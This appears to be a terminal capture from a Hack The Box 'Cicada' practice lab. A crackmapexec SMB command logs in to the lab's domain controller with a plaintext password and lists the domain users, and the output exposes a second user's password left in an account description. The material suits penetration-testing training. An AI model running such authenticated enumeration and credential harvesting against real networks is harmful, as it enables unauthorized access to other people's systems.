 ┌──(tanades㉿kali)-[~/HTB/Cicada/exploits]
└─$ crackmapexec smb cicada.htb -u michael.wrightson -p 'Cicada$M6Corpb*@Lp#nZp!8' --users 2>/dev/null
SMB         cicada.htb      445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMB
v1:False)
SMB         cicada.htb      445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         cicada.htb      445    CICADA-DC        [+] Enumerated domain user(s)
SMB         cicada.htb      445    CICADA-DC        cicada.htb\emily.oscars                   badpwdcount: 0 desc:
SMB         cicada.htb      445    CICADA-DC        cicada.htb\david.orelious                 badpwdcount: 2 desc: Just in case I forget my password
 is aRt$Lp#7t*VQ!3
SMB         cicada.htb      445    CICADA-DC        cicada.htb\michael.wrightson              badpwdcount: 0 desc:
SMB         cicada.htb      445    CICADA-DC        cicada.htb\sarah.dantelia                 badpwdcount: 2 desc:
SMB         cicada.htb      445    CICADA-DC        cicada.htb\john.smoulder                  badpwdcount: 2 desc:
SMB         cicada.htb      445    CICADA-DC        cicada.htb\krbtgt                         badpwdcount: 0 desc: Key Distribution Center Service A
ccount
SMB         cicada.htb      445    CICADA-DC        cicada.htb\Guest                          badpwdcount: 0 desc: Built-in account for guest access
 to the computer/domain
SMB         cicada.htb      445    CICADA-DC        cicada.htb\Administrator                  badpwdcount: 0 desc: Built-in account for administerin
g the computer/domain